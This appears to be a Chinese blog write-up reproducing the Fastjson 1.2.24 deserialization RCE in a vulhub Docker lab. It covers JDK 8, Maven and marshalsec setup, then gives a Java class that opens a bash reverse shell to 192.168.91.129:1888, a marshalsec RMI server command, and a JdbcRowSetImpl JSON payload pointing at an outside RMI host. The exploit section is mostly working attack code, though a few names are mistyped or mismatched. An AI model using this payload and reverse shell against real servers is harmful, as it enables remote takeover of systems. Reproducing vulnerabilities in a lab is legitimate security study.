Fastjson1.2.24 RCE漏洞复现
Fastjson1.2.24 RCE漏洞复现
环境搭建
vulhub docker搭建

docker-compose up -d

部署在kali的8090端口
java jdk版本
漏洞利用需要jdk8,而kali自带的jdk是jdk11
先卸载kali的jdk
dpkg --list | grep -i jdk #查看安装的jdk包
apt-get purge openjdk-* #卸载openjdk相关包
dpkg --list | grep -i jdk #检查所有jdk包都卸载完毕
下载jdk1.8
https://github.com/frekele/oracle-java/releases
将压缩包放入kali后解压、配置环境变量
mv jdk-8u212-linux-x64.tar.gz /opt/java #放置在/opt/java下
tar -zxvf jdk-8u212-linux-x64.tar.gz #解压缩
#环境变量配置
leafpad /etc/profile
export JAVA_HOME=/opt/java/jdk1.8.0_212
export JRE_HOME=${JAVA_HOME}/jre
export CLASSPATH=.:${JAVA_HOME}/lib:${JRE_HOME}/lib
export PATH=${JAVA_HOME}/bin:${PATH}
#通知java的位置
#update-alternatives命令用于处理linux系统中软件版本的切换
sudo update-alternatives --install "/usr/bin/java" "java" "/opt/java/jdk1.8.0_212/bin/java" 1
sudo update-alternatives --install "/usr/bin/javac" "javac" "/opt/java/jdk1.8.0_212/bin/javac" 1
sudo update-alternatives --install "/usr/bin/javaws" "javaws" "/opt/java/jdk1.8.0_212/bin/javaws" 1
sudo update-alternatives --install "/usr/bin/javaws" "javaws" "/opt/java/jdk1.8.0_212/bin/javaws" 1
#设置默认JDK
sudo update-alternatives --set java /opt/java/jdk1.8.0_212/bin/java
sudo update-alternatives --set javac /opt/java/jdk1.8.0_212/bin/javac
sudo update-alternatives --set javaws /opt/java/jdk1.8.0_212/bin/javaws
#使环境变量生效
source /etc/profile

#检查是否安装成功
java -version
kali Maven安装
#下载
wget http://mirrors.cnnic.cn/apache/maven/maven-3/3.5.4/binaries/apache-maven-3.5.4-bin.tar.gz
(没有wget命令也可以下载压缩包放入kali)
#解压缩
tar -zxvf apache-maven-3.5.4-bin.tar.gz
#配置
update-alternatives --install /usr/bin/mvn mvn /usr/local/apache-maven-3.5.4/bin/mvn 1

#为mvn配置环境变量
leafpad /etc/profile
export MAVEN_HOME=/usr/local/maven/apache-maven-3.5.4
export PATH=$MAVEN_HOME/bin:$PATH

#使配置文件生效
source /etc/profile
marshalsec安装
git clone https://github.com/mbechler/marshalsec
cd marshalsec
mvn clean package -DskipTests #编译
漏洞利用
创建TouchFile.java
import java.lang.Runtime;
import java.lang.Process;
public class TouchFile{
static{
try{
Runtime rt = Runtime.getRumtime();
String[] commands = {"/bin/bash","-c","bash -i >& /dev/tcp/192.168.91.129/1888 0>&1 "};
Process pc = rt.exec(commands);
pc.waitFor();
}catch(Exception e){
//do nothing
}
}
}
#编译TouchFile.java生成TouchFile.class
javac TouchFile.java
VPS开启python的web服务
#利用python搭建web服务
python -m SimpleHttpServer 8086
python3 -m http.server
VPS开启RMI服务
#进入mashalsec目录
cd /
#利用mashalsec开启RMI服务监听9999端口
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http:///#Exploit" 9999
POC
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://123.56.101.164:9999/ExploitFile",
"autoCommit":true
}
}

总体思路
发送POC让靶机来请求VPS上的RMI方法,
执行放置在python临时服务器上的EXP(/bin/bash","-c","bash -i >& /dev/tcp/192.168.91.129/1888 0>&1)
同时VPS利用nc监听着1888端口,等待shell反弹。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号